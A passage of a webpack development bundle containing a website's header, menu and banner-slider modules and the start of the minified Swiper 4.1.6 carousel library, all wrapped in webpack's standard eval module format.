() {\n    function common() {\n        _classCallCheck(this, common);\n\n        this.init();\n    }\n\n    _createClass(common, [{\n        key: 'init',\n        value: function init() {\n            var _this = this;\n\n            this.load();\n            this.imageLazy();\n            setTimeout(function () {\n                _this.menuHover();\n                _this.selectMenu();\n            }, 200);\n        }\n    }, {\n        key: 'load',\n        value: function load() {\n            $('#header').load('header.html');\n            $('#footer').load('footer.html');\n        }\n\n        /**\n         * image lazy load\n         */\n\n    }, {\n        key: 'imageLazy',\n        value: function imageLazy() {\n            var $lazy = $('.u-lazy');\n            if ($lazy && $lazy.length) {\n                $lazy.unveil(200);\n            }\n        }\n\n        /**\n         * Menu Dropdown Onhover\n         */\n\n    }, {\n        key: 'menuHover',\n        value: function menuHover() {\n            $('.nav-menu li.dropdown').hover(function () {\n                $(this).addClass('open');\n            }, function () {\n                $(this).removeClass('open');\n            });\n        }\n    }, {\n        key: 'selectMenu',\n        value: function selectMenu() {\n            var pathname = window.location.pathname;\n            var preg = /\\/static\\/(.*?.html)/;\n            var res = preg.exec(pathname);\n            if (res && res.length) {\n                var url = res[1];\n                var ele = $('.slider li').find('a[href=\"./' + url + '\"]');\n                ele.addClass('active');\n                var nav = $('.nav-menu .nav-item').find('a[href=\"./' + url + '\"]');\n                nav.addClass('active').closest('.nav-item').addClass('active');\n            } else {}\n            // $('.nav-menu .nav-item').eq(0).addClass('active');\n\n            // left slide\n        }\n    }]);\n\n    return common;\n}();\n\nexports.default = common;\n/* WEBPACK VAR INJECTION */}.call(exports, __webpack_require__(0)))//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///7\n")},,,function(module,exports,__webpack_require__){"use strict";eval("/* WEBPACK VAR INJECTION */(function($) {\n\nObject.defineProperty(exports, \"__esModule\", {\n    value: true\n});\n\nvar _createClass = function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if (\"value\" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; }(); /*\n                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      * @Author: Peter\n                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      * @Date:   2017-12-18 10:26:57\n                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      * @Last Modified by:   Peter\n                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      * @Last Modified time: 2018-05-23 19:18:26\n                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      */\n\n\nvar _swiperMin = __webpack_require__(11);\n\nvar _swiperMin2 = _interopRequireDefault(_swiperMin);\n\nfunction _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { default: obj }; }\n\nfunction _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError(\"Cannot call a class as a function\"); } }\n\nvar banner = function () {\n    function banner() {\n        _classCallCheck(this, banner);\n\n        this.slider();\n    }\n\n    _createClass(banner, [{\n        key: 'slider',\n        value: function slider() {\n            var length = $('#home-banner').length;\n            var $bannerThumbs = $('#home-banner-thumbs .banner-thumbs');\n            var isClickThumns = false;\n\n            var loop = false;\n            var speed = 300;\n            if ($('body').hasClass('school-website')) {\n                loop = true;\n                speed = 800;\n            }\n\n            if (length) {\n\n                // $bannerThumbs.eq(0).addClass('active').siblings().removeClass('active');\n\n                var galleryTop = new _swiperMin2.default('#home-banner', {\n                    autoplay: true,\n                    navigation: {\n                        nextEl: '.swiper-button-next',\n                        prevEl: '.swiper-button-prev'\n                    },\n                    // spaceBetween: 10,\n                    loop: loop,\n                    speed: speed,\n                    centeredSlides: true,\n                    slidesPerView: 'auto',\n                    lazy: {\n                        loadPrevNext: true,\n                        loadPrevNextAmount: 2\n                    },\n                    on: {\n                        slideChange: function slideChange() {\n                            if (!isClickThumns) {\n                                var element = $bannerThumbs.eq(this.realIndex);\n                                element.addClass('active').siblings().removeClass('active');\n                            }\n                            isClickThumns = false;\n                        }\n                    }\n                });\n\n                $bannerThumbs.click(function () {\n                    var $this = $(this);\n                    var index = $this.index();\n                    isClickThumns = true;\n                    $this.addClass('active').siblings().removeClass('active');\n                    if (loop) {\n                        galleryTop.slideToLoop(index, 1000, false);\n                    } else {\n                        galleryTop.slideTo(index, 1000, false);\n                    }\n                });\n            }\n\n            var fl = $('#features-lesson');\n            var f_length = fl.length;\n            if (f_length) {\n                new _swiperMin2.default('#features-lesson', {\n                    loop: true,\n                    centeredSlides: true,\n                    slidesPerView: 'auto',\n                    spaceBetween: 10,\n                    pagination: {\n                        el: '.swiper-pagination',\n                        clickable: true\n                    },\n                    lazy: {\n                        loadPrevNext: true,\n                        loadPrevNextAmount: 2\n                    },\n                    on: {\n                        // init: function() {\n                        //     //Swiper初始化了\n                        //     let ele = fl.find('.swiper-slide').eq(this.activeIndex);\n                        //     ele.css({ 'transform': 'scaleY(1)' });\n                        //     ele.siblings().css({ 'transform': 'scaleY(0.9)' });\n                        // },\n                        // slideChange: function() {\n                        //     let ele = fl.find('.swiper-slide').eq(this.activeIndex);\n                        //     ele.css({ 'transform': 'scaleY(1)' });\n                        //     ele.siblings().css({ 'transform': 'scaleY(0.9)' });\n                        // },\n                    }\n                });\n            }\n        }\n    }]);\n\n    return banner;\n}();\n\nexports.default = banner;\n/* WEBPACK VAR INJECTION */}.call(exports, __webpack_require__(0)))//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///10\n")},function(module,exports,__webpack_require__){"use strict";eval('var __WEBPACK_AMD_DEFINE_FACTORY__, __WEBPACK_AMD_DEFINE_RESULT__;\n\nvar _typeof = typeof Symbol === "function" && typeof Symbol.iterator === "symbol" ? function (obj) { return typeof obj; } : function (obj) { return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj; };\n\n/**\n * Swiper 4.1.6\n * Most modern mobile touch slider and framework with hardware accelerated transitions\n * http://www.idangero.us/swiper/\n *\n * Copyright 2014-2018 Vladimir Kharlampidi\n *\n * Released under the MIT License\n *\n * Released on: February 11, 2018\n */\n!function (e, t) {\n  "object" == ( false ? "undefined" : _typeof(exports)) && "undefined" != typeof module ? module.exports = t() :  true ? !(__WEBPACK_AMD_DEFINE_FACTORY__ = (t),\n\t\t\t\t__WEBPACK_AMD_DEFINE_RESULT__ = (typeof __WEBPACK_AMD_DEFINE_FACTORY__ === \'function\' ?\n\t\t\t\t(__WEBPACK_AMD_DEFINE_FACTORY__.call(exports, __webpack_require__, exports, module)) :\n\t\t\t\t__WEBPACK_AMD_DEFINE_FACTORY__),\n\t\t\t\t__WEBPACK_AMD_DEFINE_RESULT__ !== undefined && (module.exports = __WEBPACK_AMD_DEFINE_RESULT__)) : e.Swiper = t();\n}(undefined, function () {\n  "use strict";\n  var e = "undefined" == typeof document ? { body: {}, addEventListener: function addEventListener() {}, removeEventListener: function removeEventListener() {}, activeElement: { blur: function blur() {}, nodeName: "" }, querySelector: function querySelector() {\n      return null;\n    }, querySelectorAll: function querySelectorAll() {\n      return [];\n    }, getElementById: function getElementById() {\n      return null;\n    }, createEvent: function createEvent() {\n      return { initEvent: function initEvent() {} };\n    }, createElement: function createElement() {\n      return { children: [], childNodes: [], style: {}, setAttribute: function setAttribute() {}, getElementsByTagName: function getElementsByTagName() {\n          return [];\n        } };\n    }, location: { hash: "" } } : document,\n      t = "undefined" == typeof window ? { document: e, navigator: { userAgent: "" }, location: {}, history: {}, CustomEvent: function CustomEvent() {\n      return this;\n    }, addEventListener: function addEventListener() {}, removeEventListener: function removeEventListener() {}, getComputedStyle: function getComputedStyle() {\n      return { getPropertyValue: function getPropertyValue() {\n          return "";\n        } };\n    }, Image: function Image() {}, Date: function Date() {}, screen: {}, setTimeout: function setTimeout() {}, clearTimeout: function clearTimeout() {} } : window,\n      i = function i(e) {\n    for (var t = 0; t < e.length; t += 1) {\n      this[t] = e[t];\n    }return this.length = e.length, this;\n  };function s(s, a) {\n    var r = [],\n        n = 0;if (s && !a && s instanceof i) return s;if (s) if ("string" == typeof s) {\n      var o,\n          l,\n          d = s.trim();if (d.indexOf("<") >= 0 && d.indexOf(">") >= 0) {\n        var h = "div";for (0 === d.indexOf("<li") && (h = "ul"), 0 === d.indexOf("<tr") && (h = "tbody"), 0 !== d.indexOf("<td") && 0 !== d.indexOf("<th") || (h = "tr"), 0 === d.indexOf("<tbody") && (h = "table"), 0 === d.indexOf("<option") && (h = "select"), (l = e.createElement(h)).innerHTML = d, n = 0; n < l.childNodes.length; n += 1) {\n          r.push(l.childNodes[n]);\n        }\n      } else for (o = a || "#" !== s[0] || s.match(/[ .<>:~]/) ? (a || e).querySelectorAll(s.trim()) : [e.getElementById(s.trim().split("#")[1])], n = 0; n < o.length; n += 1) {\n        o[n] && r.push(o[n]);\n      }\n    } else if (s.nodeType || s === t || s === e) r.push(s);else if (s.length > 0 && s[0].nodeType) for (n = 0; n < s.length; n += 1) {\n      r.push(s[n]);\n    }return new i(r);\n  }function a(e) {\n    for (var t = [], i = 0; i < e.length; i += 1) {\n      -1 === t.indexOf(e[i]) && t.push(e[i]);\n    }return t;\n  }s.fn = i.prototype, s.Class = i, s.Dom7 = i;"resize scroll".split(" ");var r = { addClass: function addClass(e) {\n      if (void 0 === e) return this;for (var t = e.split(" "), i = 0; i < t.length; i += 1) {\n        for (var s = 0; s < this.length; s += 1) {\n          void 0 !== this[s].classList && this[s].classList.add(t[i]);\n        }\n      }return this;\n    }, removeClass: function removeClass(e) {\n      for (var t = e.split(" "), i = 0; i < t.length; i += 1) {\n        for (var s = 0; s < this.length; s += 1) {\n          void 0 !== this[s].classList && this[s].classList.remove(t[i]);\n        }\n      }return this;\n    }, hasClass: function hasClass(e) {\n      return !!this[0] && this[0].classList.contains(e);\n    }, toggleClass: function toggleClass(e) {\n      for (var t = e.split(" "), i = 0; i < t.length; i += 1) {\n        for (var s = 0; s < this.length; s += 1) {\n          void 0 !== this[s].classList && this[s].classList.toggle(t[i]);\n        }\n      }return this;\n    }, attr: function attr(e, t) {\n      var i = arguments;if (1 === arguments.length && "string" == typeof e) return this[0] ? this[0].getAttribute(e) : void 0;for (var s = 0; s < this.length; s += 1) {\n        if (2 === i.length) this[s].setAttribute(e, t);else for (var a in e) {\n          this[s][a] = e[a], this[s].setAttribute(a, e[a]);\n        }\n      }return this;\n    }, removeAttr: function removeAttr(e) {\n      for (var t = 0; t < this.length; t += 1) {\n        this[t].removeAttribute(e);\n      }return this;\n    }, data: function data(e, t) {\n      var i;if (void 0 !== t) {\n        for (var s = 0; s < this.length; s += 1) {\n          (i = this[s]).dom7ElementDataStorage || (i.dom7ElementDataStorage = {}), i.dom7ElementDataStorage[e] = t;\n        }return this;\n      }if (i = this[0]) {\n        if (i.dom7ElementDataStorage && e in i.dom7ElementDataStorage) return i.dom7ElementDataStorage[e];var a = i.getAttribute("data-" + e);return a || void 0;\n      }\n    }, transform: function transform(e) {\n      for (var t = 0; t < this.length; t += 1) {\n        var i = this[t].style;i.webkitTransform = e, i.transform = e;\n      }return this;\n    }, transition: function transition(e) {\n      "string" != typeof e && (e += "ms");for (var t = 0; t < this.length; t += 1) {\n        var i = this[t].style;i.webkitTransitionDuration = e, i.transitionDuration = e;\n      }return this;\n    }, on: function on() {\n      for (var e = [], t = arguments.length; t--;) {\n        e[t] = arguments[t];\n      }var i,\n          a = e[0],\n          r = e[1],\n          n = e[2],\n          o = e[3];function l(e) {\n        var t = e.target;if (t) {\n          var i = e.target.dom7EventData || [];if (i.unshift(e), s(t).is(r)) n.apply(t, i);else for (var a = s(t).parents(), o = 0; o < a.length; o += 1) {\n            s(a[o]).is(r) && n.apply(a[o], i);\n          }\n        }\n      }function d(e) {\n        var t = e && e.target ? e.target.dom7EventData || [] : [];t.unshift(e), n.apply(this, t);\n      }"function" == typeof e[1] && (a = (i = e)[0], n = i[1], o = i[2], r = void 0), o || (o = !1);for (var h, p = a.split(" "), c = 0; c < this.length; c += 1) {\n        var u = this[c];if (r) for (h = 0; h < p.length; h += 1) {\n          u.dom7LiveListeners || (u.dom7LiveListeners = []), u.dom7LiveListeners.push({ type: a, listener: n, proxyListener: l }), u.addEventListener(p[h], l, o);\n        } else for (h = 0; h < p.length; h += 1) {\n          u.dom7Listeners || (u.dom7Listeners = []), u.dom7Listeners.push({ type: a, listener: n, proxyListener: d }), u.addEventListener(p[h], d, o);\n        }\n      }return this;\n    }, off: function off() {\n      for (var e = [], t = arguments.length; t--;) {\n        e[t] = arguments[t];\n      }var i,\n          s = e[0],\n          a = e[1],\n          r = e[2],\n          n = e[3];"function" == typeof e[1] && (s = (i = e)[0], r = i[1], n = i[2], a = void 0), n || (n = !1);for (var o = s.split(" "), l = 0; l < o.length; l += 1) {\n        for (var d = 0; d < this.length; d += 1) {\n          var h = this[d];if (a) {\n            if (h.dom7LiveListeners) for (var p = 0; p < h.dom7LiveListeners.length; p += 1) {\n              r ? h.dom7LiveListeners[p].listener === r && h.removeEventListener(o[l], h.dom7LiveListeners[p].proxyListener, n) : h.dom7LiveListeners[p].type === o[l] && h.removeEventListener(o[l], h.dom7LiveListeners[p].proxyListener, n);\n            }\n          } else if (h.dom7Listeners) for (var c = 0; c < h.dom7Listeners.length; c += 1) {\n            r ? h.dom7Listeners[c].listener === r && h.removeEventListener(o[l], h.dom7Listeners[c].proxyListener, n) : h.dom7Listeners[c].type === o[l] && h.removeEventListener(o[l], h.dom7Listeners[c].proxyListener, n);\n          }\n        }\n      }return this;\n    }, trigger: function trigger() {\n      for (var i = [], s = arguments.length; s--;) {\n        i[s] = arguments[s];\n      }for (var a = i[0].split(" "), r = i[1], n = 0; n < a.length; n += 1) {\n        for (var o = 0; o < this.length; o += 1) {\n          var l = void 0;try {\n            l = new t.CustomEvent(a[n], { detail: r, bubbles: !0, cancelable: !0 });\n          } catch (t) {\n            (l = e.createEvent("Event")).initEvent(a[n], !0, !0), l.detail = r;\n          }this[o].dom7EventData = i.filter(function (e, t) {\n            return t > 0;\n          }), this[o].dispatchEvent(l), this[o].dom7EventData = [], delete this[o].dom7EventData;\n        }\n      }return this;\n    }, transitionEnd: function transitionEnd(e) {\n      var t,\n          i = ["webkitTransitionEnd", "transitionend"],\n          s = this;function a(r) {\n        if (r.target === this) for (e.call(this, r), t = 0; t < i.length; t += 1) {\n          s.off(i[t], a);\n        }\n      }if (e) for (t = 0; t < i.length; t += 1) {\n        s.on(i[t], a);\n      }return this;\n    }, outerWidth: function outerWidth(e) {\n      if (this.length > 0) {\n        if (e) {\n          var t = this.styles();return this[0].offsetWidth + parseFloat(t.getPropertyValue("margin-right")) + parseFloat(t.getPropertyValue("margin-left"));\n        }return this[0].offsetWidth;\n      }return null;\n    }, outerHeight: function outerHeight(e) {\n      if (this.length > 0) {\n        if (e) {\n          var t = this.styles();return this[0].offsetHeight + parseFloat(t.getPropertyValue("margin-top")) + parseFloat(t.getPropertyValue("margin-bottom"));\n        }return this[0].offsetHeight;\n      }return null;\n    }, offset: function offset() {\n      if (this.length > 0) {\n        var i = this[0],\n            s = i.getBoundingClientRect(),\n            a = e.body,\n            r = i.clientTop || a.clientTop || 0,\n            n = i.clientLeft || a.clientLeft || 0,\n            o = i === t ? t.scrollY : i.scrollTop,\n            l = i === t ? t.scrollX : i.scrollLeft;return { top: s.top + o - r, left: s.left + l - n };\n      }return null;\n    }, css: function css(e, i) {\n      var s;if (1 === arguments.length) {\n        if ("string" != typeof e) {\n          for (s = 0; s < this.length; s += 1) {\n            for (var a in e) {\n              this[s].style[a] = e[a];\n            }\n          }return this;\n        }if (this[0]) return t.getComputedStyle(this[0], null).getPropertyValue(e);\n      }if (2 === arguments.length && "string" == typeof e) {\n        for (s = 0; s < this.length; s += 1) {\n          this[s].style[e] = i;\n        }return this;\n      }return this;\n    }, each: function each(e) {\n      if (!e) return this;for (var t = 0; t < this.length; t += 1) {\n        if (!1 === e.call(this[t], t, this[t])) return this;\n      }return this;\n    }, html: function html(e) {\n      if (void 0 === e) return this[0] ? this[0].innerHTML : void 0;for (var t = 0; t < this.length; t += 1) {\n        this[t].innerHTML = e;\n      }return this;\n    }, text: function text(e) {\n      if (void 0 === e) return this[0] ? this[0].textContent.trim() : null;for (var t = 0; t < this.length; t += 1) {\n        this[t].textContent = e;\n      }return this;\n    }, is: function is(a) {\n      var r,\n          n,\n          o = this[0];if (!o || void 0 === a) return !1;if ("string" == typeof a) {\n        if (o.matches) return o.matches(a);if (o.webkitMatchesSelector) return o.webkitMatchesSelector(a);if (o.msMatchesSelector) return o.msMatchesSelector(a);for (r = s(a), n = 0; n < r.length; n += 1) {\n          if (r[n] === o) return !0;\n        }return !1;\n      }if (a === e) return o === e;if (a === t) return o === t;if (a.nodeType || a instanceof i) {\n        for (r = a.nodeType ? [a] : a, n = 0; n < r.length; n += 1) {\n          if (r[n] === o) return !0;\n        }return !1;\n      }return !1;\n    }, index: function index() {\n      var e,\n          t = this[0];if (t) {\n        for (e = 0; null !== (t = t.previousSibling);) {\n          1 === t.nodeType && (e += 1);\n        }return e;\n      }\n    }, eq: function eq(e) {\n      if (void 0 === e) return this;var t,\n          s = this.length;return new i(e > s - 1 ? [] : e < 0 ? (t = s + e) < 0 ? [] : [this[t]] : [this[e]]);\n    }, append: function append() {\n      for (var t, s = [], a = arguments.length; a--;) {\n        s[a] = arguments[a];\n      }for (var r = 0; r < s.length; r += 1) {\n        t = s[r];for (var n = 0; n < this.length; n += 1) {\n          if ("string" == typeof t) {\n            var o = e.createElement("div");for (o.innerHTML = t; o.firstChild;) {\n              this[n].appendChild(o.firstChild);\n            }\n          } else if (t instanceof i) for (var l = 0; l < t.length; l += 1) {\n            this[n].appendChild(t[l]);\n          } else this[n].appendChild(t);\n        }\n      }return this;\n    }, prepend: function prepend(t) {\n      var s, a;for (s = 0; s < this.length; s += 1) {\n        if ("string" == typeof t) {\n          var r = e.createElement("div");for (r.innerHTML = t, a = r.childNodes.length - 1; a >= 0; a -= 1) {\n            this[s].insertBefore(r.childNodes[a], this[s].childNodes[0]);\n          }\n        } else if (t instanceof i) for (a = 0; a < t.length; a += 1) {\n          this[s].insertBefore(t[a], this[s].childNodes[0]);\n        } else this[s].insertBefore(t, this[s].childNodes[0]);\n      }return this;\n    }, next: function next(e) {\n      return this.length > 0 ? e ? this[0].nextElementSibling && s(this[0].nextElementSibling).is(e) ? new i([this[0].nextElementSibling]) : new i([]) : this[0].nextElementSibling ? new i([this[0].nextElementSibling]) : new i([]) : new i([]);\n    }, nextAll: function nextAll(e) {\n      var t = [],\n          a = this[0];if (!a) return new i([]);for (; a.nextElementSibling;) {\n        var r = a.nextElementSibling;e ? s(r).is(e) && t.push(r) : t.push(r), a = r;\n      }return new i(t);\n    }, prev: function prev(e) {\n      if (this.length > 0) {\n        var t = this[0];return e ? t.previousElementSibling && s(t.previousElementSibling).is(e) ? new i([t.previousElementSibling]) : new i([]) : t.previousElementSibling ? new i([t.previousElementSibling]) : new i([]);\n      }return new i([]);\n    }, prevAll: function prevAll(e) {\n      var t = [],\n          a = this[0];if (!a) return new i([]);for (; a.previousElementSibling;) {\n        var r = a.previousElementSibling;e ? s(r).is(e) && t.push(r) : t.push(r), a = r;\n      }return new i(t);\n    }, parent: function parent(e) {\n      for (var t = [], i = 0; i < this.length; i += 1) {\n        null !== this[i].parentNode && (e ? s(this[i].parentNode).is(e) && t.push(this[i].parentNode) : t.push(this[i].parentNode));\n      }return s(a(t));\n    }, parents: function parents(e) {\n      for (var t = [], i = 0; i < this.length; i += 1) {\n        for (var r = this[i].parentNode; r;) {\n          e ? s(r).is(e) && t.push(r) : t.push(r), r = r.parentNode;\n        }\n      }return s(a(t));\n    }, closest: function closest(e) {\n      var t = this;return void 0 === e ? new i([]) : (t.is(e) || (t = t.parents(e).eq(0)), t);\n    }, find: function find(e) {\n      for (var t = [], s = 0; s < this.length; s += 1) {\n        for (var a = this[s].querySelectorAll(e), r = 0; r < a.length; r += 1) {\n          t.push(a[r]);\n        }\n      }return new i(t);\n    }, children: function children(e) {\n      for (var t = [], r = 0; r < this.length; r += 1) {\n        for (var n = this[r].childNodes, o = 0; o < n.length; o += 1) {\n          e ? 1 === n[o].nodeType && s(n[o]).is(e) && t.push(n[o]) : 1 === n[o].nodeType && t.push(n[o]);\n        }\n      }return new i(a(t));\n    }, remove: function remove() {\n      for (var e = 0; e < this.length; e += 1) {\n        this[e].parentNode && this[e].parentNode.removeChild(this[e]);\n      }return this;\n    }, add: function add() {\n      for (var e = [], t = arguments.length; t--;) {\n        e[t] = arguments[t];\n      }var i, a;for (i = 0; i < e.length; i += 1) {\n        var r = s(e[i]);for (a = 0; a < r.length; a += 1) {\n          this[this.length] = r[a], this.length += 1;\n        }\n      }return this;\n    }, styles: function styles() {\n      return this[0] ? t.getComputedStyle(this[0], null) : {};\n    } };Object.keys(r).forEach(function (e) {\n    s.fn[e] = r[e];\n  });var n,\n      o,\n      l,\n      d = { deleteProps: function deleteProps(e) {\n      var t = e;Object.keys(t).forEach(function (e) {\n        try {\n          t[e] = null;\n        } catch (e) {}try {\n          delete t[e];\n        } catch (e) {}\n      });\n    }, nextTick: function nextTick(e, t) {\n      return void 0 === t && (t = 0), setTimeout(e, t);\n    }, now: function now() {\n      return Date.now();\n    }, getTranslate: function getTranslate(e, i) {\n      var s, a, r;void 0 === i && (i = "x");var n = t.getComputedStyle(e, null);return t.WebKitCSSMatrix ? ((a = n.transform || n.webkitTransform).split(",").length > 6 && (a = a.split(", ").map(function (e) {\n        return e.replace(",", ".");\n      }).join(", ")), r = new t.WebKitCSSMatrix("none" === a ? "" : a)) : s = (r = n.MozTransform || n.OTransform || n.MsTransform || n.msTransform || n.transform || n.getPropertyValue("transform").replace("translate(", "matrix(1, 0, 0, 1,")).toString().split(","), "x" === i && (a = t.WebKitCSSMatrix ? r.m41 : 16 === s.length ? parseFloat(s[12]) : parseFloat(s[4])), "y" === i && (a = t.WebKitCSSMatrix ? r.m42 : 16 === s.length ? parseFloat(s[13]) : parseFloat(s[5])), a || 0;\n    }, parseUrlQuery: function parseUrlQuery(e) {\n      var i,\n          s,\n          a,\n          r,\n          n = {},\n          o = e || t.location.href;if ("string" == typeof o && o.length) for (r = (s = (o = o.indexOf("?") > -1 ? o.replace(/\\S*\\?/, "") : "").split("&").filter(function (e) {\n        return "" !== e;\n      })).length, i = 0; i < r; i += 1) {\n        a = s[i].replace(/#\\S+/g, "").split("="), n[decodeURIComponent(a[0])] = void 0 === a[1] ? void 0 : decodeURIComponent(a[1]) || "";\n      }return n;\n    }, isObject: function isObject(e) {\n      return "object" == (typeof e === "undefined" ? "undefined" : _typeof(e)) && null !== e && e.constructor && e.constructor === Object;\n    }, extend: function extend() {\n      for (var e = [], t = arguments.length; t--;) {\n        e[t] = arguments[t];\n      }for (var i = Object(e[0]), s = 1; s < e.length; s += 1) {\n        var a = e[s];if (void 0 !== a && null !== a) for (var r = Object.keys(Object(a)), n = 0, o = r.length; n < o; n += 1) {\n          var l = r[n],\n              h = Object.getOwnPropertyDescriptor(a, l);void 0 !== h && h.enumerable && (d.isObject(i[l]) && d.isObject(a[l]) ? d.extend(i[l], a[l]) : !d.isObject(i[l]) && d.isObject(a[l]) ? (i[l] = {}, d.extend(i[l], a[l])) : i[l] = a[l]);\n        }\n      }return i;\n    } },\n      h = (l = e.createElement("div"), { touch: t.Modernizr && !0 === t.Modernizr.touch || !!("ontouchstart" in t || t.DocumentTouch && e instanceof t.DocumentTouch), pointerEvents: !(!t.navigator.pointerEnabled && !t.PointerEvent), prefixedPointerEvents: !!t.navigator.msPointerEnabled, transition: (o = l.style, "transition" in o || "webkitTransition" in o || "MozTransition" in o), transforms3d: t.Modernizr && !0 === t.Modernizr.csstransforms3d || (n = l.style, "webkitPerspective" in n || "MozPerspective" in n || "OPerspective" in n || "MsPerspective" in n || "perspective" in n), flexbox: function () {\n      for (var e = l.style, t = "alignItems webkitAlignItems webkitBoxAlign msFlexAlign mozBoxAlign webkitFlexDirection msFlexDirection mozBoxDirection mozBoxOrient webkitBoxDirection webkitBoxOrient".split(" "), i = 0; i < t.length; i += 1) {\n        if (t[i] in e) return !0;\n      }return !1;\n    }(), observer: "MutationObserver" in t || "WebkitMutationObserver" in t, passiveListener: function () {\n      var e = !1;try {\n        var i = Object.defineProperty({}, "passive", { get: function get() {\n            e = !0;\n          } });t.addEventListener("testPassiveListener", null, i);\n      } catch (e) {}return e;\n    }(), gestures: "ongesturestart" in t }),\n      p = function p(e) {\n    void 0 === e && (e = {});var t = this;t.params = e, t.eventsListeners = {}, t.params && t.params.on && Object.keys(t.params.on).forEach(function (e) {\n      t.on(e, t.params.on[e]);\n    });\n  },\n      c = { components: { configurable: !0 } };p.prototype.on = function (e, t) {\n    var i = this;return "function" != typeof t ? i : (e.split(" ").forEach(function (e) {\n      i.eventsListeners[e] || (i.eventsListeners[e] = []), i.eventsListeners[e].push(t);\n    }), i);\n  }, p.prototype.once = function (e, t) {\n    var i = this;if ("function" != typeof t) return i;return i.on(e, function s() {\n      for (var a = [], r = arguments.length; r--;) {\n        a[r] = arguments[r];\n      }t.apply(i, a), i.off(e, s);\n    });\n  }, p.prototype.off = function (e, t) {\n    var i = this;return e.split(" ").forEach(function (e) {\n      void 0 === t ? i.eventsListeners[e] = [] : i.eventsListeners[e].forEach(function (s, a) {\n        s === t && i.eventsListeners[e].splice(a, 1);\n      });\n    }), i;\n  }, p.prototype.emit = function () {\n    for (var e = [], t = arguments.length; t--;) {\n      e[t] = arguments[t];\n    }var i,\n        s,\n        a,\n        r = this;return r.eventsListeners ? ("string" == typeof e[0] || Array.isArray(e[0]) ? (i = e[0], s = e.slice(1, e.length), a = r) : (i = e[0].events, s = e[0].data, a = e[0].context || r), (Array.isArray(i) ? i : i.split(" ")).forEach(function (e) {\n      if (r.eventsListeners[e]) {\n        var t = [];r.eventsListeners[e].forEach(function (e) {\n          t.push(e);\n        }), t.forEach(function (e) {\n          e.apply(a, s);\n        });\n      }\n    }), r) : r;\n  }, p.prototype.useModulesParams = function (e) {\n    var t = this;t.modules && Object.keys(t.modules).forEach(function (i) {\n      var s = t.modules[i];s.params && d.extend(e, s.params);\n    });\n  }, p.prototype.useModules = function (e) {\n    void 0 === e && (e = {});var t = this;t.modules && Object.keys(t.modules).forEach(function (i) {\n      var s = t.modules[i],\n          a = e[i] || {};s.instance && Object.keys(s.instance).forEach(function (e) {\n        var i = s.instance[e];t[e] = "function" == typeof i ? i.bind(t) : i;\n      }), s.on && t.on && Object.keys(s.on).forEach(function (e) {\n        t.on(e, s.on[e]);\n      }), s.create && s.create.bind(t)(a);\n    });\n  }, c.components.set = function (e) {\n    this.use && this.use(e);\n  }, p.installModule = function (e) {\n    for (var t = [], i = arguments.length - 1; i-- > 0;) {\n      t[i] = arguments[i + 1];\n    }var s = this;s.prototype.modules || (s.prototype.modules = {});var a = e.name || Object.keys(s.prototype.modules).length + "_" + d.now();return s.prototype.modules[a] = e, e.proto && Object.keys(e.proto).forEach(function (t) {\n      s.prototype[t] = e.proto[t];\n    }), e.static && Object.keys(e.static).forEach(function (t) {\n      s[t] = e.static[t];\n    }), e.install && e.install.apply(s, t), s;\n  }, p.use = function (e) {\n    for (var t = [], i = arguments.length - 1; i-- > 0;) {\n      t[i] = arguments[i + 1];\n    }var s = this;return Array.isArray(e) ? (e.forEach(function (e) {\n      return s.installModule(e);\n    }), s) : s.installModule.apply(s, [e].concat(t));\n  }, Object.defineProperties(p, c);var u = { updateSize: function updateSize() {\n      var e,\n          t,\n          i = this.$el;e = void 0 !== this.params.width ? this.params.width : i[0].clientWidth, t = void 0 !== this.params.height ? this.params.height : i[0].clientHeight, 0 === e && this.isHorizontal() || 0 === t && this.isVertical() || (e = e - parseInt(i.css("padding-left"), 10) - parseInt(i.css("padding-right"), 10), t = t - parseInt(i.css("padding-top"), 10) - parseInt(i.css("padding-bottom"), 10), d.extend(this, { width: e, height: t, size: this.isHorizontal() ? e : t }));\n    }, updateSlides: function updateSlides() {\n      var e = this.params,\n          t = this.$wrapperEl,\n          i = this.size,\n          s = this.rtl,\n          a = this.wrongRTL,\n          r = t.children("." + this.params.slideClass),\n          n = this.virtual && e.virtual.enabled ? this.virtual.slides.length : r.length,\n          o = [],\n          l = [],\n          p = [],\n          c = e.slidesOffsetBefore;"function" == typeof c && (c = e.slidesOffsetBefore.call(this));var u = e.slidesOffsetAfter;"function" == typeof u && (u = e.slidesOffsetAfter.call(this));var v = n,\n          f = this.snapGrid.length,\n          m = this.snapGrid.length,\n          g = e.spaceBetween,\n          b = -c,\n          w = 0,\n          y = 0;if (void 0 !== i) {\n        var x, E;"string" == typeof g && g.indexOf("%") >= 0 && (g = parseFloat(g.replace("%", "")) / 100 * i), this.virtualSize = -g, s ? r.css({ marginLeft: "", marginTop: "" }) : r.css({ marginRight: "", marginBottom: "" }), e.slidesPerColumn > 1 && (x = Math.floor(n / e.slidesPerColumn) === n / this.params.slidesPerColumn ? n : Math.ceil(n / e.slidesPerColumn) * e.slidesPerColumn, "auto" !== e.slidesPerView && "row" === e.slidesPerColumnFill && (x = Math.max(x, e.slidesPerView * e.slidesPerColumn)));for (var T, S = e.slidesPerColumn, C = x / S, M = C - (e.slidesPerColumn * C - n), z = 0; z < n; z += 1) {\n          E = 0;var P = r.eq(z);if (e.slidesPerColumn > 1) {\n            var k = void 0,\n                $ = void 0,\n                L = void 0;"column" === e.slidesPerColumnFill ? (L = z - ($ = Math.floor(z / S)) * S, ($ > M || $ === M && L === S - 